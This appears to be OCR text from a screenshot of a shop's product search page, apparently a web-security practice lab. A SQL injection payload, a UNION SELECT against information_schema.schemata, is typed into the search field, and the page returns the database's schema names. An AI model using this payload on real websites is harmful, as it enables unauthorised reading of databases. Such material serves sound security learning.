 WE LIKE TO
SHOP
' UNION SELECT schema_name,NULL FROM
information_schema.schemata-- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Toys & Games
public
information_schema
pg_catalog